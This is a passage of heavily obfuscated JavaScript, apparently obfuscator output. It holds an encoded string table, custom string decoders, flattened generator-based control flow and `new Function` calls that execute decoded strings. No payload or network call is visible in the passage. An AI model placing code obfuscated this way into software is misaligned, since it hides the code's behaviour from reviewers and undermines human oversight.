T(CDWQbuP[0x251]),APbGz0T(CDWQbuP[0x252]),APbGz0T(CDWQbuP[0x253]),APbGz0T(CDWQbuP[0x254]),APbGz0T(CDWQbuP[0x255]),APbGz0T(CDWQbuP[0x258]),APbGz0T(CDWQbuP[0x259]),APbGz0T(CDWQbuP[0x25a]),APbGz0T(CDWQbuP[0x25b]),APbGz0T(CDWQbuP[0x25c]),APbGz0T(CDWQbuP[0x261]),APbGz0T(CDWQbuP[0x262]),APbGz0T(CDWQbuP[0x263]),APbGz0T(CDWQbuP[0x265]),APbGz0T(CDWQbuP[0x266]),APbGz0T(CDWQbuP[0x267]),APbGz0T(CDWQbuP[0x271]),APbGz0T(CDWQbuP[0x273]),APbGz0T(CDWQbuP[0x274]),APbGz0T(CDWQbuP[0x275]),APbGz0T(CDWQbuP[0x276]),APbGz0T(CDWQbuP[0x277]),APbGz0T(CDWQbuP[0x278]),APbGz0T(CDWQbuP[0x279]),APbGz0T(CDWQbuP[0x27a]),APbGz0T(CDWQbuP[0x27b]),APbGz0T(CDWQbuP[0x27c]),APbGz0T(CDWQbuP[0x27d]),APbGz0T(CDWQbuP[0x27e]),APbGz0T(CDWQbuP[0x27f]),APbGz0T(CDWQbuP[0x281]),APbGz0T(CDWQbuP[0x282]),APbGz0T(CDWQbuP[0x283]),APbGz0T(CDWQbuP[0x284]),\"\\u002e\\u007a\\u0072\\u0030\\u006d\\u007b\\u0067\\u0059\\u004d\\u0051\\u0023\\u007a\\u0071\\u006b\\u0038\\u004b\\u0040\\u006d\\u006a\\u0040\\u0049\\u0067\\u003d\\u005b\\u0038\\u0058\\u0035\\u0067\\u0067\\u006b\\u002b\\u0075\\u0026\\u0071\\u0057\\u0043\\u003e\\u004c\\u0043\\u0042\\u0056\\u0053\\u0036\\u003d\\u007c\\u0044\",\"\\u004d\\u004d\\u0034\\u0030\\u002a\\u004c\\u0046\\u0042\\u0039\\u0058\\u0077\\u007a\\u003c\\u006b\\u003d\\u007d\\u0079\\u004d\\u0034\\u0030\\u0038\\u006f\\u0069\\u0042\\u0073\\u0072\\u0066\\u007a\\u007d\\u006b\\u0048\\u002c\\u0069\\u005f\\u007a\\u0079\\u007c\\u0077\\u004f\\u0066\\u0065\\u0076\\u003a\\u0023\\u0023\\u003e\",APbGz0T(CDWQbuP[0x285]),APbGz0T(CDWQbuP[0x286]),APbGz0T(CDWQbuP[0x287]),APbGz0T(CDWQbuP[0x288]),APbGz0T(CDWQbuP[0x28a]),APbGz0T(CDWQbuP[0x28b]),APbGz0T(CDWQbuP[0x28d]),APbGz0T(CDWQbuP[0x28e]),APbGz0T(CDWQbuP[0x28f]),APbGz0T(CDWQbuP[0x290]),APbGz0T(CDWQbuP[0x291]),APbGz0T(CDWQbuP[0x292]),APbGz0T(CDWQbuP[0x293]),APbGz0T(CDWQbuP[0x294]),APbGz0T(CDWQbuP[0x298]),APbGz0T(CDWQbuP[0x299]),APbGz0T(CDWQbuP[0x29a]),APbGz0T(CDWQbuP[0x29b]),APbGz0T(CDWQbuP[0x29c]),APbGz0T(CDWQbuP[0x29d]),APbGz0T(CDWQbuP[0x29e]),APbGz0T(CDWQbuP[0x29f]),APbGz0T(CDWQbuP[0x2a0]),APbGz0T(CDWQbuP[0x2a1]),\"\\u0033\\u0035\\u007c\\u0029\\u0037\\u006a\\u0063\\u002b\\u002a\",APbGz0T(CDWQbuP[0x2a2]),APbGz0T(CDWQbuP[0x2a3]),APbGz0T(CDWQbuP[0x2a4]),APbGz0T(CDWQbuP[0x2a5]),APbGz0T(CDWQbuP[0x2a6]),APbGz0T(CDWQbuP[0x2a7]),APbGz0T(CDWQbuP[0x2a8]),APbGz0T(CDWQbuP[0x2a9]),APbGz0T(CDWQbuP[0x2aa]),APbGz0T(CDWQbuP[0x2ab]),APbGz0T(CDWQbuP[0x2ac]),APbGz0T(CDWQbuP[0x2ad]),APbGz0T(CDWQbuP[0x2ae]),APbGz0T(CDWQbuP[0x2b0]),APbGz0T(CDWQbuP[0x2b1]),APbGz0T(CDWQbuP[0x2b2]),APbGz0T(CDWQbuP[0x2b3]),APbGz0T(CDWQbuP[0x2b4]),\"\\u0024\\u0078\\u0038\\u0041\\u0033\\u007c\\u0040\\u007b\",APbGz0T(CDWQbuP[0x2b5]),APbGz0T(CDWQbuP[0x2b6]),\"\\x4a\\x76\\x6f\\x6e\\x7c\\x75\\x6e\\x38\\x36\\x35\",APbGz0T(CDWQbuP[0x2b7]),APbGz0T(CDWQbuP[0x2b8]),APbGz0T(CDWQbuP[0x2b9]),APbGz0T(CDWQbuP[0x2ba]),APbGz0T(CDWQbuP[0x2bb]),APbGz0T(CDWQbuP[0x2bc]),APbGz0T(CDWQbuP[0x2bd]),APbGz0T(CDWQbuP[0x2be]),APbGz0T(CDWQbuP[0x2bf]),APbGz0T(CDWQbuP[0x2c0]),APbGz0T(CDWQbuP[0x2c1]),APbGz0T(CDWQbuP[0x2c2]),APbGz0T(CDWQbuP[0x2c3]),APbGz0T(CDWQbuP[0x2c4]),APbGz0T(CDWQbuP[0x2c5]),APbGz0T(CDWQbuP[0x2c6]),APbGz0T(CDWQbuP[0x2c7]),APbGz0T(CDWQbuP[0x2c8]),APbGz0T(CDWQbuP[0x2c9]),APbGz0T(CDWQbuP[0x2cb]),APbGz0T(CDWQbuP[0x2cc]),APbGz0T(CDWQbuP[0x2cd]),APbGz0T(CDWQbuP[0x2ce]),APbGz0T(CDWQbuP[0x2cf]),APbGz0T(CDWQbuP[0x2d0]),APbGz0T(CDWQbuP[0x2d3]),\"\\x61\\x62\\x56\\x6a\\x7c\\x58\\x44\\x6e\",APbGz0T(CDWQbuP[0x2d4]),APbGz0T(CDWQbuP[0x2d5]),APbGz0T(CDWQbuP[0x2d6]),\"\\u004f\\u0036\\u004c\\u0046\\u0052\\u007c\\u0053\",APbGz0T(CDWQbuP[0x2d7]),APbGz0T(CDWQbuP[0x2d8]),\"\\u006a\\u006f\\u0043\\u007c\\u0063\\u0061\\u0051\\u004d\",APbGz0T(CDWQbuP[0x2d9]),APbGz0T(CDWQbuP[0x2da]),APbGz0T(CDWQbuP[0x2db]),APbGz0T(CDWQbuP[0x2dc]),APbGz0T(CDWQbuP[0x2dd]),APbGz0T(CDWQbuP[0x2de]),APbGz0T(CDWQbuP[0x2df]),APbGz0T(CDWQbuP[0x2e0]),APbGz0T(CDWQbuP[0x2e3]),\"\\u006a\\u006f\\u0043\\u007c\\u0063\\u0061\\u0070\\u0045\\u0025\\u0043\\u0028\\u0073\\u004d\",APbGz0T(CDWQbuP[0x2e4]),APbGz0T(CDWQbuP[0x2e5]),APbGz0T(CDWQbuP[0x2e6]),APbGz0T(CDWQbuP[0x2e7]),APbGz0T(CDWQbuP[0x2e8]),APbGz0T(CDWQbuP[0x2e9]),APbGz0T(CDWQbuP[0x2ea]),APbGz0T(CDWQbuP[0x2eb]),APbGz0T(CDWQbuP[0x2ec]),APbGz0T(CDWQbuP[0x2ed]),APbGz0T(CDWQbuP[0x2ee]),APbGz0T(CDWQbuP[0x2ef]),APbGz0T(CDWQbuP[0x2f0]),APbGz0T(CDWQbuP[0x2f1]),APbGz0T(CDWQbuP[0x2f2]),APbGz0T(CDWQbuP[0x2f3]),APbGz0T(CDWQbuP[0x2f4]),APbGz0T(CDWQbuP[0x2f5]),APbGz0T(CDWQbuP[0x2f6]),APbGz0T(CDWQbuP[0x2f7]),\"\\x4e\\x43\\x33\\x54\\x3a\\x4b\\x7c\\x64\\x22\"]);function oE78CW(...f_Q0mJ){hpASAc(f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x2],f_Q0mJ[CDWQbuP[0x11]]=[function(){return globalThis},function(){return kt_zHG[\"tzk6UD\"]},function(){return window},function(){return new Function(APbGz0T(CDWQbuP[0x2f8]))()}],f_Q0mJ[CDWQbuP[0x4]]=CDWQbuP[0x34],f_Q0mJ[CDWQbuP[0x13]]=[]);try{hpASAc(f_Q0mJ[CDWQbuP[0x4]]=Object,f_Q0mJ[CDWQbuP[0x13]][APbGz0T(CDWQbuP[0x28])](\"\"[APbGz0T(CDWQbuP[0x2fb])][APbGz0T(CDWQbuP[0x2fc])][APbGz0T(CDWQbuP[0x2fd])]))}catch(jOQCLBH){}mDsDoFS:for(f_Q0mJ[-CDWQbuP[0x1b]]=CDWQbuP[0x2];f_Q0mJ[-CDWQbuP[0x1b]]<f_Q0mJ[CDWQbuP[0x11]][APbGz0T(CDWQbuP[0x1c])];f_Q0mJ[-CDWQbuP[0x1b]]++)try{f_Q0mJ[CDWQbuP[0x4]]=f_Q0mJ[CDWQbuP[0x11]][f_Q0mJ[-CDWQbuP[0x1b]]]();for(f_Q0mJ[CDWQbuP[0xe]]=CDWQbuP[0x2];f_Q0mJ[CDWQbuP[0xe]]<f_Q0mJ[CDWQbuP[0x13]][APbGz0T(CDWQbuP[0x1c])];f_Q0mJ[CDWQbuP[0xe]]++)if(typeof f_Q0mJ[CDWQbuP[0x4]][f_Q0mJ[CDWQbuP[0x13]][f_Q0mJ[CDWQbuP[0xe]]]]===APbGz0T(CDWQbuP[0x2]))continue mDsDoFS;return f_Q0mJ[CDWQbuP[0x4]]}catch(jOQCLBH){}return f_Q0mJ[CDWQbuP[0x4]]||this}hpASAc(yNxJgm=oE78CW()||{},D0CzucG=yNxJgm[APbGz0T(CDWQbuP[0x2fe])],k9RnrZm=yNxJgm[APbGz0T(CDWQbuP[0x2ff])],eQFfdz=yNxJgm[APbGz0T(CDWQbuP[0x300])],wOleq4s=yNxJgm[APbGz0T(CDWQbuP[0x301])]||String,XdA5hNf=yNxJgm[APbGz0T(CDWQbuP[0x302])]||Array,DYDdPA=function(...f_Q0mJ){hpASAc(f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x2],f_Q0mJ[-CDWQbuP[0x1d]]=new XdA5hNf(CDWQbuP[0x1e]),f_Q0mJ[CDWQbuP[0x4]]=wOleq4s[APbGz0T(CDWQbuP[0x26])]||wOleq4s[APbGz0T(CDWQbuP[0x303])],f_Q0mJ[-CDWQbuP[0x1f]]=[]);return function(jOQCLBH){var yNxJgm,D0CzucG,k9RnrZm,eQFfdz;hpASAc(D0CzucG=void 0x0,k9RnrZm=jOQCLBH[APbGz0T(CDWQbuP[0x1c])],f_Q0mJ[-CDWQbuP[0x1f]][APbGz0T(CDWQbuP[0x1c])]=CDWQbuP[0x2]);for(eQFfdz=CDWQbuP[0x2];eQFfdz<k9RnrZm;){hpASAc(D0CzucG=jOQCLBH[eQFfdz++],D0CzucG<=CDWQbuP[0x20]?yNxJgm=D0CzucG:D0CzucG<=CDWQbuP[0x21]?yNxJgm=(D0CzucG&CDWQbuP[0x22])<<CDWQbuP[0xa]|jOQCLBH[eQFfdz++]&CDWQbuP[0x23]:D0CzucG<=CDWQbuP[0x24]?yNxJgm=(D0CzucG&CDWQbuP[0x18])<<CDWQbuP[0x25]|(jOQCLBH[eQFfdz++]&CDWQbuP[0x23])<<CDWQbuP[0xa]|jOQCLBH[eQFfdz++]&CDWQbuP[0x23]:wOleq4s[APbGz0T(CDWQbuP[0x26])]?yNxJgm=(D0CzucG&CDWQbuP[0x15])<<CDWQbuP[0x27]|(jOQCLBH[eQFfdz++]&CDWQbuP[0x23])<<CDWQbuP[0x25]|(jOQCLBH[eQFfdz++]&CDWQbuP[0x23])<<CDWQbuP[0xa]|jOQCLBH[eQFfdz++]&CDWQbuP[0x23]:(yNxJgm=CDWQbuP[0x23],eQFfdz+=CDWQbuP[0xb]),f_Q0mJ[-CDWQbuP[0x1f]][APbGz0T(CDWQbuP[0x28])](f_Q0mJ[-CDWQbuP[0x1d]][yNxJgm]||(f_Q0mJ[-CDWQbuP[0x1d]][yNxJgm]=f_Q0mJ[CDWQbuP[0x4]](yNxJgm))))}return f_Q0mJ[-CDWQbuP[0x1f]][APbGz0T(CDWQbuP[0x304])](\"\")}}());function vYKa40g(f_Q0mJ){return typeof D0CzucG!==APbGz0T(CDWQbuP[0x2])&&D0CzucG?new D0CzucG()[APbGz0T(CDWQbuP[0x305])](new k9RnrZm(f_Q0mJ)):typeof eQFfdz!==APbGz0T(CDWQbuP[0x2])&&eQFfdz?eQFfdz[APbGz0T(CDWQbuP[0x306])](f_Q0mJ)[APbGz0T(CDWQbuP[0x307])](APbGz0T(CDWQbuP[0x308])):DYDdPA(f_Q0mJ)}function oHk9osF(){}Iw2tEwZ=HrUcT3();function HrUcT3(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x2];function D0CzucG(yNxJgm){var D0CzucG=\"\\x78\\x54\\x51\\x58\\x6e\\x45\\x73\\x4f\\x56\\x4b\\x74\\x48\\x41\\x5a\\x65\\x49\\x67\\x6d\\x50\\x42\\x4a\\x4c\\x6a\\x6b\\x6c\\x64\\x4d\\x70\\x4e\\x47\\x59\\x62\\x43\\x46\\x66\\x52\\x68\\x6f\\x61\\x44\\x55\\x71\\x63\\x69\\x72\\x57\\x36\\x53\\x75\\x34\\x79\\x35\\x76\\x24\\x2f\\x21\\x23\\x5f\\x60\\x2c\\x37\\x31\\x7e\\x5d\\x5e\\x7a\\x28\\x39\\x29\\x22\\x7c\\x3a\\x3f\\x3b\\x77\\x3c\\x38\\x26\\x2a\\x30\\x2b\\x2e\\x32\\x7d\\x3d\\x5b\\x40\\x3e\\x33\\x7b\\x25\",k9RnrZm,eQFfdz,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ,APbGz0T;hpASAc(k9RnrZm=\"\"+(yNxJgm||\"\"),eQFfdz=k9RnrZm.length,wOleq4s=[],XdA5hNf=CDWQbuP[0x2],DYDdPA=CDWQbuP[0x2],Iw2tEwZ=-CDWQbuP[0x4]);for(APbGz0T=CDWQbuP[0x2];APbGz0T<eQFfdz;APbGz0T++){var f_Q0mJ=D0CzucG.indexOf(k9RnrZm[APbGz0T]);if(f_Q0mJ===-CDWQbuP[0x4])continue;if(Iw2tEwZ<CDWQbuP[0x2]){Iw2tEwZ=f_Q0mJ}else{hpASAc(Iw2tEwZ+=f_Q0mJ*CDWQbuP[0x1a],XdA5hNf|=Iw2tEwZ<<DYDdPA,DYDdPA+=(Iw2tEwZ&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(wOleq4s.push(XdA5hNf&CDWQbuP[0x14]),XdA5hNf>>=CDWQbuP[0xc],DYDdPA-=CDWQbuP[0xc])}while(DYDdPA>CDWQbuP[0x15]);Iw2tEwZ=-CDWQbuP[0x4]}}if(Iw2tEwZ>-CDWQbuP[0x4]){wOleq4s.push((XdA5hNf|Iw2tEwZ<<DYDdPA)&CDWQbuP[0x14])}return vYKa40g(wOleq4s)}function k9RnrZm(yNxJgm){if(typeof f_Q0mJ[yNxJgm]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm]=D0CzucG(jOQCLBH[yNxJgm])}return f_Q0mJ[yNxJgm]}hpASAc(yNxJgm[-CDWQbuP[0x2a]]=[function(){return globalThis},function(){return kt_zHG[\"tzk6UD\"]},function(){return window},function(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(k9RnrZm),V7mcMH(D0CzucG));function D0CzucG(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={oscDSOB:{}}){while(k9RnrZm+eQFfdz!==-0xf9)with(wOleq4s.aK8yssO||wOleq4s)switch(k9RnrZm+eQFfdz){case eQFfdz-0x97:case 0x8c:case 0x50:hpASAc(wOleq4s.aK8yssO=wOleq4s.oscDSOB,k9RnrZm+=0xe0,eQFfdz+=-0x76);break;case-0xe2:case 0x60:case eQFfdz-0x185:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[0x2c]]);default:hpASAc(yNxJgm[CDWQbuP[0x2c]]=[],yNxJgm[CDWQbuP[0x2d]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0xa]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[k9RnrZm+0x93]]=-CDWQbuP[0x4]);for(yNxJgm[CDWQbuP[0x2e]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[k9RnrZm+0x91]]<yNxJgm[CDWQbuP[0x11]];yNxJgm[CDWQbuP[0x2e]]++){yNxJgm[CDWQbuP[0x2f]]=yNxJgm[CDWQbuP[k9RnrZm+0x67]].indexOf(yNxJgm[CDWQbuP[k9RnrZm+0x8e]][yNxJgm[CDWQbuP[0x2e]]]);if(yNxJgm[CDWQbuP[k9RnrZm+0x92]]===-CDWQbuP[k9RnrZm+0x67])continue;if(yNxJgm[CDWQbuP[0x30]]<CDWQbuP[k9RnrZm+0x65]){yNxJgm[CDWQbuP[0x30]]=yNxJgm[CDWQbuP[0x2f]]}else{hpASAc(yNxJgm[CDWQbuP[0x30]]+=yNxJgm[CDWQbuP[0x2f]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[0x2d]]|=yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[k9RnrZm+0x6d]],yNxJgm[CDWQbuP[0xa]]+=(yNxJgm[CDWQbuP[k9RnrZm+0x93]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[k9RnrZm+0x7a]);do{hpASAc(yNxJgm[CDWQbuP[k9RnrZm+0x8f]].push(yNxJgm[CDWQbuP[k9RnrZm+0x90]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x2d]]>>=CDWQbuP[k9RnrZm+0x6f],yNxJgm[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[k9RnrZm+0x6d]]>CDWQbuP[0x15]);yNxJgm[CDWQbuP[k9RnrZm+0x93]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(wOleq4s.aK8yssO=wOleq4s.oscDSOB,k9RnrZm+=0xac,eQFfdz+=-0x65);break}else{hpASAc(wOleq4s.aK8yssO=wOleq4s.oscDSOB,k9RnrZm+=-0x122,eQFfdz+=0x11a);break}case wOleq4s.oscDSOB.xpk6ao+0x19:wOleq4s.oscDSOB.xpk6ao=-0xdb;case eQFfdz- -0x49:case 0xb1:hpASAc(yNxJgm[CDWQbuP[0x2c]].push((yNxJgm[CDWQbuP[0x2d]]|yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0xa]])&CDWQbuP[k9RnrZm+-0x35]),wOleq4s.aK8yssO=wOleq4s.oscDSOB,k9RnrZm+=-0x1ce,eQFfdz+=0x17f);break;case-0xb1:case 0x12:case-0x24:hpASAc(wOleq4s.oscDSOB.xpk6ao=0xa9,yNxJgm[CDWQbuP[k9RnrZm+0x18e]]=CDWQbuP[k9RnrZm+0x192],yNxJgm[CDWQbuP[0x4]]=\"\\u004f\\u0041\\u0072\\u0051\\u0039\\u0042\\u0043\\u0071\\u0054\\u007a\\u0022\\u005f\\u0048\\u0031\\u004a\\u006a\\u004c\\u0038\\u005a\\u0056\\u002f\\u0037\\u0053\\u0021\\u005b\\u0077\\u003a\\u003d\\u0058\\u0059\\u006e\\u0040\\u0064\\u007b\\u003f\\u0035\\u007e\\u0060\\u0073\\u006b\\u004d\\u0024\\u002c\\u0065\\u0076\\u0078\\u0049\\u0068\\u0028\\u002e\\u0074\\u006c\\u003e\\u0036\\u0033\\u0025\\u005d\\u0030\\u0050\\u005e\\u0079\\u002a\\u002b\\u003b\\u0061\\u0063\\u007c\\u0029\\u0052\\u0075\\u0069\\u0066\\u0070\\u0067\\u0045\\u0044\\u007d\\u0023\\u0046\\u004b\\u006f\\u0055\\u0026\\u0034\\u0032\\u0062\\u003c\\u0047\\u006d\\u0057\\u004e\",yNxJgm[CDWQbuP[k9RnrZm+0x1b9]]=\"\"+(yNxJgm[CDWQbuP[k9RnrZm+0x190]]||\"\"),yNxJgm[CDWQbuP[k9RnrZm+0x19f]]=yNxJgm[CDWQbuP[0x2b]].length,wOleq4s.aK8yssO=wOleq4s.oscDSOB,k9RnrZm+=0x12b,eQFfdz+=-0x127);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x18e,0xdd).next().value);if(D0CzucG){return k9RnrZm}}function k9RnrZm(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=D0CzucG(jOQCLBH[yNxJgm[CDWQbuP[0x2]]])}return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}return new Function(k9RnrZm(CDWQbuP[0x31])+k9RnrZm(CDWQbuP[0x32]))()}],yNxJgm[-CDWQbuP[0x33]]=CDWQbuP[0x34],yNxJgm[CDWQbuP[0x1]]=[]);try{V7mcMH(wOleq4s);function eQFfdz(yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={RYAwUp4:{}}){while(k9RnrZm+eQFfdz!==0x6b)with(wOleq4s.Clrcjk||wOleq4s)switch(k9RnrZm+eQFfdz){case eQFfdz- -0xf:hpASAc([wOleq4s.RYAwUp4.ashD_C,wOleq4s.RYAwUp4.xQnk5E,wOleq4s.RYAwUp4.GFSMec]=[0x7b,0x11,-0x38],RYAwUp4.Zv54ufZ=\"\\u0044\\u0078\\u0022\\u0031\\u0029\\u0023\\u0060\\u004b\\u007e\\u0065\\u0066\\u0034\\u0041\\u0047\\u0072\\u005f\\u0042\\u005b\\u003f\\u0074\\u0032\\u0054\\u0028\\u007a\\u0025\\u005a\\u004c\\u002c\\u004e\\u0070\\u0045\\u0036\\u003a\\u0073\\u006e\\u006d\\u007d\\u0039\\u005e\\u0057\\u006c\\u0075\\u0063\\u0055\\u0068\\u004a\\u0030\\u0058\\u0077\\u0079\\u0076\\u007c\\u003b\\u003d\\u0035\\u004d\\u004f\\u003e\\u002a\\u0050\\u0049\\u0062\\u006b\\u0026\\u0048\\u0056\\u0021\\u002b\\u0024\\u0043\\u0046\\u0071\\u0051\\u0037\\u0059\\u006a\\u0064\\u0053\\u002e\\u0033\\u007b\\u0069\\u0061\\u0052\\u0038\\u003c\\u0040\\u0067\\u006f\\u002f\\u005d\",RYAwUp4.IIP7SSw=\"\"+(yNxJgm||\"\"),wOleq4s.Clrcjk=wOleq4s.RYAwUp4,k9RnrZm+=0x4,eQFfdz+=0x4e);break;case wOleq4s.RYAwUp4.ashD_C+-0x47:case 0x9e:default:wOleq4s.RYAwUp4.yHj96W=-CDWQbuP[k9RnrZm+-0x87];for(wOleq4s.RYAwUp4.TkDr6i=CDWQbuP[k9RnrZm+-0x89];TkDr6i<ioAeK8;TkDr6i++){wOleq4s.RYAwUp4.o4mXaJ=Zv54ufZ.indexOf(IIP7SSw[TkDr6i]);if(o4mXaJ===-CDWQbuP[0x4])continue;if(yHj96W<CDWQbuP[k9RnrZm+-0x89]){yHj96W=o4mXaJ}else{hpASAc(yHj96W+=o4mXaJ*CDWQbuP[0x1a],TZ8art|=yHj96W<<ENvm0qL,ENvm0qL+=(yHj96W&CDWQbuP[0x29])>CDWQbuP[k9RnrZm+-0x72]?CDWQbuP[0x16]:CDWQbuP[k9RnrZm+-0x74]);do{hpASAc(tX0Wn87.push(TZ8art&CDWQbuP[k9RnrZm+-0x77]),TZ8art>>=CDWQbuP[k9RnrZm+-0x7f],ENvm0qL-=CDWQbuP[0xc])}while(ENvm0qL>CDWQbuP[0x15]);yHj96W=-CDWQbuP[k9RnrZm+-0x87]}}if(yHj96W>-CDWQbuP[0x4]){hpASAc(wOleq4s.Clrcjk=wOleq4s.RYAwUp4,k9RnrZm+=-0x19a,eQFfdz+=0xf1);break}else{hpASAc(wOleq4s.Clrcjk=wOleq4s.RYAwUp4,k9RnrZm+=-0x10d,eQFfdz+=-0x1c);break}case k9RnrZm!=-0x8a&&k9RnrZm- -0x12e:hpASAc([wOleq4s.RYAwUp4.ashD_C,wOleq4s.RYAwUp4.xQnk5E,wOleq4s.RYAwUp4.GFSMec]=[0xd6,-0xe5,0x2b],wOleq4s.Clrcjk=wOleq4s.Z1XYVW,k9RnrZm+=0x228,eQFfdz+=-0x1d3);break;case wOleq4s.RYAwUp4.xQnk5E+0xd7:hpASAc(wOleq4s.RYAwUp4.TZ8art=CDWQbuP[0x2],wOleq4s.RYAwUp4.ENvm0qL=CDWQbuP[0x2],wOleq4s.Clrcjk=wOleq4s.RYAwUp4,k9RnrZm+=-0xb4);break;case eQFfdz- -0x13:hpASAc(wOleq4s.RYAwUp4.ioAeK8=IIP7SSw.length,wOleq4s.RYAwUp4.tX0Wn87=[],wOleq4s.Clrcjk=wOleq4s.RYAwUp4,k9RnrZm+=0x12c);break;case k9RnrZm!=-0x219&&k9RnrZm- -0x12e:hpASAc(wOleq4s.Clrcjk=wOleq4s.ynWVprb,k9RnrZm+=0x99,eQFfdz+=-0x1d3);break;case 0xcb:case eQFfdz-0x10f:hpASAc(tX0Wn87.push((TZ8art|yHj96W<<ENvm0qL)&CDWQbuP[0x14]),wOleq4s.Clrcjk=wOleq4s.RYAwUp4,k9RnrZm+=0x8d,eQFfdz+=-0x10d);break;case k9RnrZm- -0x25d:[wOleq4s.RYAwUp4.ashD_C,wOleq4s.RYAwUp4.xQnk5E,wOleq4s.RYAwUp4.GFSMec]=[-0x66,-0x5f,-0xba];if(k9RnrZm>-(k9RnrZm+0x2a3)){hpASAc(wOleq4s.Clrcjk=wOleq4s.RYAwUp4,k9RnrZm+=0x2a4,eQFfdz+=-0x2b4);break}case k9RnrZm-0x73:return D0CzucG=!0x0,vYKa40g(tX0Wn87)}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0xf,-0xa5).next().value);if(D0CzucG){return k9RnrZm}}function wOleq4s(...yNxJgm){var D0CzucG,k9RnrZm;function*wOleq4s(k9RnrZm,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ={q9Ryflq:{}}){while(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA!==0xdb)with(Iw2tEwZ.cHFIWY||Iw2tEwZ)switch(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA){case 0x1:hpASAc([Iw2tEwZ.q9Ryflq.iPNfPF,Iw2tEwZ.q9Ryflq.PjzK4o2]=[-0x36,0x4],yNxJgm[CDWQbuP[k9RnrZm+-0x1e5]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(Iw2tEwZ.cHFIWY=Iw2tEwZ.q9Ryflq,k9RnrZm+=-0x18c,wOleq4s+=0xb6,XdA5hNf+=0xa8,DYDdPA+=0x122);break}else{hpASAc(Iw2tEwZ.cHFIWY=Iw2tEwZ.q9Ryflq,k9RnrZm+=-0x242,wOleq4s+=0xb6,XdA5hNf+=0x20,DYDdPA+=0x122);break}case Iw2tEwZ.q9Ryflq.iPNfPF+-0x49:hpASAc([Iw2tEwZ.q9Ryflq.iPNfPF,Iw2tEwZ.q9Ryflq.PjzK4o2]=[-0x54,0xd9],Iw2tEwZ.cHFIWY=Iw2tEwZ.Z7kZL8,k9RnrZm+=0x127,DYDdPA+=0x33);break;case k9RnrZm- -0x9c:case-0x7:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[k9RnrZm+-0x57]]]=eQFfdz(jOQCLBH[yNxJgm[CDWQbuP[0x2]]]);case 0x78:default:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]];case Iw2tEwZ.q9Ryflq.iPNfPF+0xd8:case-0x95:[Iw2tEwZ.q9Ryflq.iPNfPF,Iw2tEwZ.q9Ryflq.PjzK4o2]=[0x36,0x33];return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[wOleq4s+-0x39]]]}}hpASAc(D0CzucG=void 0x0,k9RnrZm=wOleq4s(0x1e5,-0xe4,-0xd,-0xf3).next().value);if(D0CzucG){return k9RnrZm}}hpASAc(yNxJgm[-CDWQbuP[0x33]]=Object,yNxJgm[CDWQbuP[0x1]][BI6EXgS(CDWQbuP[0x35])](\"\"[wOleq4s(CDWQbuP[0x20])+wOleq4s(CDWQbuP[0x1e])][wOleq4s(CDWQbuP[0x36])+wOleq4s(CDWQbuP[0x37])][wOleq4s(CDWQbuP[0x38])]))}catch(XdA5hNf){}H6va7y:for(yNxJgm[CDWQbuP[0x12]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[0x12]]<yNxJgm[-CDWQbuP[0x2a]][k9RnrZm(CDWQbuP[0x39])];yNxJgm[CDWQbuP[0x12]]++)try{yNxJgm[-CDWQbuP[0x33]]=yNxJgm[-CDWQbuP[0x2a]][yNxJgm[CDWQbuP[0x12]]]();for(yNxJgm[CDWQbuP[0xe]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[0xe]]<yNxJgm[CDWQbuP[0x1]][k9RnrZm(CDWQbuP[0x39])];yNxJgm[CDWQbuP[0xe]]++){hpASAc(V7mcMH(Iw2tEwZ),V7mcMH(DYDdPA));function 